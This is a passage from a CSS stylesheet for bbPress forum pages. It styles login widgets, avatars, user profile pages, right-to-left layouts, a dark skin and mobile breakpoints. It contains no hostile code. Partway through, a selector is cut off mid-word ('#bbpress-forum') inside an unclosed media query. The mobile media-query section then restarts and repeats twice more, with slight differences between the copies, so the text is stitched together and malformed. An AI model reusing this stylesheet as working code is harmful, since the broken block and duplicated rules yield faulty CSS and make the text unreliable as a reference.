    margin-top: 10px;
}
#sidebar .bbp-login-form .bbp-remember-me label {
    width: auto;
}
#sidebar .bbp-login-form .bbp-submit-wrapper {
    float: right;
    clear: none;
    margin-top: 5px;
    margin-right: 2%;
}
.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}
.bbp-logged-in img.avatar {
	float: left;
	margin: 0 15px 0 0;
}
.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}


/* Avatars
-------------------------------------------------------------- */
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
}
fieldset div.avatar {
	float: right;
}


/* BuddyPress Activity Streams
-------------------------------------------------------------- */
.activity-list li.bbp_topic_create .activity-content .activity-inner,
.activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}


/* User Pages
-------------------------------------------------------------- */
#bbpress-forums h1 {
	clear: none;
	font-size: 1.8em;
	line-height: 1em;
	padding-bottom: 10px;
}
#bbpress-forums #bbp-user-wrapper {
	float: left;
	width: 100%;
}
#bbpress-forums .bbp-user-section {
	overflow: auto;
}
#bbpress-forums #bbp-user-wrapper h2.entry-title {
	font-size: 1.4em;
	margin: 0;
	padding-bottom: 10px;
	padding-top: 0;
	clear: none;
}
#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums #bbp-user-wrapper ul.bbp-forums,
#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper fieldset.bbp-form {
	clear: none;
}
#bbpress-forums #bbp-single-user-details {
	margin: 0;
	width: 150px;
	float: left;
	overflow: hidden;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
	margin: 0;
	width: 150px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
	border: none;
	height: 150px;
	padding: 0;
	margin: 0 0 20px 0;
	width: 150px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-description {
	float: none;
	margin-left: 180px;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}
#bbpress-forums #bbp-user-body {
	margin-left: 180px;
}
body.my-account #bbpress-forums {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}
#bbpress-forums div.bbp-forum-author br,
#bbpress-forums div.bbp-topic-author br,
#bbpress-forums div.bbp-reply-author br,
#bbpress-forums div.bbp-search-author br {
    display: none;
}


/* User Capabilities
-------------------------------------------------------------- */
#bbpress-forums dl.bbp-user-capabilities {
	display: inline-block;
	vertical-align: top;
}
#bbpress-forums dl.bbp-user-capabilities dt {
	margin: 0 0 10px;
	text-transform: capitalize;
}
#bbpress-forums dl.bbp-user-capabilities dd {
	margin: 0;
	padding: 0;
}


/* BuddyPress Group Forums
-------------------------------------------------------------- */
#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}
#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}


/* RTL
-------------------------------------------------------------- */
body.rtl #bbpress-forums .bbp-forums-list {
    border-right: 1px solid #ddd;
    padding-right: 15px;
    margin: 0 5px 0 0;
    padding-left: 0;
    border-left: 0;
}
body.rtl #bbpress-forums ul.bbp-threaded-replies {
    margin-right: 50px;
    margin-left: 0;
}
body.rtl li.bbp-forum-info,
body.rtl li.bbp-topic-title {
    float: right;
    text-align: right;
}
body.rtl li.bbp-forum-topic-count,
body.rtl li.bbp-topic-voice-count,
body.rtl li.bbp-forum-reply-count,
body.rtl li.bbp-topic-reply-count,
body.rtl li.bbp-forum-freshness,
body.rtl li.bbp-topic-freshness,
body.rtl .widget_display_stats dd {
    float: right;
}
body.rtl #bbpress-forums div.bbp-topic-author a.bbp-author-name,
body.rtl #bbpress-forums div.bbp-reply-author a.bbp-author-name {
    clear: right;
}
body.rtl li.bbp-header div.bbp-topic-content span#subscription-toggle,
body.rtl li.bbp-header div.bbp-topic-content span#favorite-toggle,
body.rtl li.bbp-header div.bbp-reply-content span#subscription-toggle,
body.rtl li.bbp-header div.bbp-reply-content span#favorite-toggle {
    float: left;
}
body.rtl #bbpress-forums div.bbp-forum-author,
body.rtl #bbpress-forums div.bbp-topic-author,
body.rtl #bbpress-forums div.bbp-reply-author {
    float: right;
}
body.rtl #bbpress-forums li.bbp-header .bbp-search-author,
body.rtl #bbpress-forums li.bbp-footer .bbp-search-author,
body.rtl #bbpress-forums li.bbp-header .bbp-forum-author,
body.rtl #bbpress-forums li.bbp-footer .bbp-forum-author,
body.rtl #bbpress-forums li.bbp-header .bbp-topic-author,
body.rtl #bbpress-forums li.bbp-footer .bbp-topic-author,
body.rtl #bbpress-forums li.bbp-header .bbp-reply-author,
body.rtl #bbpress-forums li.bbp-footer .bbp-reply-author {
    float: right;
}
body.rtl #bbpress-forums li.bbp-header .bbp-search-content,
body.rtl #bbpress-forums li.bbp-footer .bbp-search-content,
body.rtl #bbpress-forums li.bbp-header .bbp-forum-content,
body.rtl #bbpress-forums li.bbp-footer .bbp-forum-content,
body.rtl #bbpress-forums li.bbp-header .bbp-topic-content,
body.rtl #bbpress-forums li.bbp-footer .bbp-topic-content,
body.rtl #bbpress-forums li.bbp-header .bbp-reply-content,
body.rtl #bbpress-forums li.bbp-footer .bbp-reply-content {
    margin-right: 140px;
    text-align: right;
    margin-left: 0;
    padding: 0;
}


/* Topic and reply content
-------------------------------------------------------------- */
body.rtl #bbpress-forums div.bbp-forum-content,
body.rtl #bbpress-forums div.bbp-topic-content,
body.rtl #bbpress-forums div.bbp-reply-content {
    padding: 12px 0 12px 12px;
    margin-right: 130px;
    text-align: right;
    margin-left: 0;
}

/* Reply to
-------------------------------------------------------------- */

body.rtl #bbpress-forums div.bbp-reply-to {
    padding: 12px 0px 12px 12px;
    margin-right: 130px;
    text-align: left;
    margin-left: 0;
}
body.rtl #bbpress-forums div#bbp-cancel-reply-to {
    text-align: left;
}

/* Breadcrumb and Tags
-------------------------------------------------------------- */

body.rtl div.bbp-breadcrumb {
    float: right;
}

/* Search
-------------------------------------------------------------- */

body.rtl #bbpress-forums #bbp-search-form {
    clear: right;
}
body.rtl #bbpress-forums div.bbp-search-form {
    float: left;
}

/* Admin Links
-------------------------------------------------------------- */

body.rtl span.bbp-admin-links {
    float: left;
}
body.rtl fieldset span.bbp-admin-links {
    float: right;
}
body.rtl .bbp-forum-header a.bbp-forum-permalink,
body.rtl .bbp-topic-header a.bbp-topic-permalink,
body.rtl .bbp-reply-header a.bbp-reply-permalink {
    margin-right: 10px;
    margin-left: 0;
    float: left;
}

/* Pagination
-------------------------------------------------------------- */

body.rtl .bbp-pagination-count {
    float: right;
}
body.rtl .bbp-pagination-links {
    float: left;
}
body.rtl .bbp-pagination-links a,
body.rtl .bbp-pagination-links span.current {
    margin-right: 5px;
    margin-left: 0;
    float: right;
}
body.rtl .bbp-pagination-links span.dots {
    margin-right: 5px;
    margin-left: 0;
    float: right;
}
body.rtl .bbp-pagination {
    float: right;
}
body.rtl .bbp-topic-pagination {
    margin-right: 5px;
    margin-left: 0;
}

/* Forms
-------------------------------------------------------------- */

body.rtl #bbpress-forums fieldset.bbp-form {
    clear: right;
}
body.rtl #bbpress-forums fieldset.bbp-forum-form-attributes {
    margin-right: 25px;
    margin-left: 25px;
    float: left;
}
body.rtl .bbp-topic-form,
body.rtl .bbp-reply-form,
body.rtl .bbp-topic-tag-form {
    clear: right;
}
body.rtl body.topic-edit .bbp-topic-form div.avatar img,
body.rtl body.reply-edit .bbp-reply-form div.avatar img,
body.rtl body.single-forum .bbp-topic-form div.avatar img,
body.rtl body.single-reply .bbp-reply-form div.avatar img {
    margin-left: 0;
}
body.rtl #bbpress-forums div.bbp-topic-tags {
    float: left;
}
body.rtl div.bbp-submit-wrapper {
    float: left;
}


/* TinyMCE in themes
-------------------------------------------------------------- */

body.rtl #bbpress-forums div.bbp-the-content-wrapper input {
    margin: 0 0 0 2px;
}

/* Edit User
-------------------------------------------------------------- */

body.rtl #bbpress-forums #bbp-your-profile fieldset div {
    float: right;
    clear: right;
}
body.rtl #bbpress-forums #bbp-your-profile fieldset label[for] {
    padding: 5px 5px 5px 20px;
    text-align: left;
    float: right;
}
body.rtl #bbpress-forums #bbp-your-profile fieldset dl label[for] {
    text-align: right;
}
body.rtl #bbpress-forums #bbp-your-profile fieldset span.description {
    float: right;
    clear: right;
}
body.rtl #bbpress-forums #bbp-your-profile fieldset fieldset.password span.description {
    margin-right: 0;
}
body.rtl #bbpress-forums #bbp-your-profile fieldset.submit button {
    float: left;
}

/* Widgets
-------------------------------------------------------------- */

body.rtl .bbp-login-form .bbp-submit-wrapper {
    text-align: left;
}
body.rtl .bbp-login-form .bbp-login-links a {
    float: right;
    clear: right;
}
body.rtl .bbp-logged-in img.avatar {
    margin: 0 0 0 15px;
    float: right;
}
body.rtl .widget_display_stats dt {
    clear: right;
    float: right;
    margin-right: 0;
    margin-left: 5%;
}
body.rtl .widget_display_replies .widget-container li div,
body.rtl .widget_display_topics .widget-container li div {
    float: left;
}
body.rtl .widget_display_search #bbp_search {
    margin-left: 2%;
    margin-right: 0;
}
/* Avatars
-------------------------------------------------------------- */

body.rtl fieldset div.avatar {
    float: left;
}

/* BuddyPress Activity Streams
-------------------------------------------------------------- */
body.rtl .activity-list li.bbp_topic_create .activity-content .activity-inner,
body.rtl .activity-list li.bbp_reply_create .activity-content .activity-inner {
    border-right: 2px solid #eaeaea;
    border-left: 0 none;
    margin-right: 5px;
    margin-left: 0;
    padding-right: 10px;
    padding-left: 0;
}

body.rtl div.bbp-template-notice,
body.rtl div.indicator-hint {
    border-width: 0 5px 0 0;
}


/* User Pages
-------------------------------------------------------------- */

body.rtl #bbpress-forums #bbp-user-wrapper {
    float: right;
}
body.rtl #bbpress-forums #bbp-single-user-details {
    float: right;
}
body.rtl #bbpress-forums #bbp-single-user-details #bbp-user-description {
    margin-right: 180px;
    margin-left: 0;
}
body.rtl #bbpress-forums #bbp-user-body {
    margin-right: 180px;
    margin-left: 0;
}


/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* =Standard Mobile Landscape
-------------------------------------------------------------- */
@media only screen and (max-width: 480px) {
    body.rtl #bbpress-forums div.bbp-topic-tags {
        clear: left;
        float: left;
    }
    body.rtl span.bbp-reply-post-date {
        float: right;
    }
    body.rtl span.bbp-admin-links {
        clear: left;
        float: left;
    }
    body.rtl #bbpress-forums .bbp-body div.bbp-reply-author {
        padding-right: 0;
    }
    body.rtl #bbpress-forums div.bbp-reply-author a.bbp-author-name {
        margin-left: 0;
    }
    body.rtl #bbpress-forums div.bbp-reply-author img.avatar {
        left: auto;
        left: 0;
    }
    body.rtl div.bbp-submit-wrapper {
        float: left;
    }
    body.rtl #bbpress-forums #bbp-user-body {
        margin-left: 0;
    }
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
    body.rtl #bbpress-forums li.bbp-header div.bbp-reply-author {
        text-align: left;
    }
    body.rtl #bbpress-forums li.bbp-header div.bbp-reply-content {
        margin-left: 25%;
        margin-right: 0;
    }
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
    body.rtl #bbpress-forums li.bbp-body li.bbp-topic-freshness,
    body.rtl #bbpress-forums li.bbp-header div.bbp-reply-content {
        margin-left: 0;
        text-align: left;
    }
    body.rtl #bbpress-forums li.bbp-footer div.bbp-reply-content {
        margin-left: 0;
    }
    body.rtl #bbpress-forums li.bbp-body div.bbp-reply-author {
        padding-left: 60px;
        padding-right: 0;
    }
}


/* =Dark Skin
-------------------------------------------------------------- */

body.dark-skin .bbp-topics-front ul.super-sticky,
body.dark-skin .bbp-topics ul.super-sticky,
body.dark-skin .bbp-topics ul.sticky,
body.dark-skin .bbp-forum-content ul.sticky{
    background-color: #303030 !important;
}

body.dark-skin #bbpress-forums div.even,
body.dark-skin #bbpress-forums ul.even {
    background-color: #373737;
}

body.dark-skin #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{
    background-color: #303030;
    border-color: #3F3F3F;
}

body.dark-skin #bbpress-forums div.bbp-the-content-wrapper input:hover {
    background: #FFF !important;
}

body.dark-skin .widget_display_forums .widget-container li,
body.dark-skin .widget_display_views .widget-container li,
body.dark-skin .widget_display_replies .widget-container li,
body.dark-skin .widget_display_topics .widget-container li,
body.dark-skin .widget_display_stats dt,
body.dark-skin .widget_display_stats dd,
body.dark-skin #bbpress-forums li.bbp-body ul.forum,
body.dark-skin #bbpress-forums li.bbp-body ul.topic {
    border-color: #474747;
}

body.dark-skin #bbpress-forums div.wp-editor-container {
    border-color: #333;
}

body.dark-skin div.bbp-template-notice,
body.dark-skin div.indicator-hint{
    color: #D7D7D7;
    background: #343434;
}
body.dark-skin div.bbp-template-notice a {
    color: #DDD;
}


/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px !important;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forum
/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		position: relative;
		text-align: center;
		width: 100%;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author .bbp-author-avatar{
		display: block;
	}
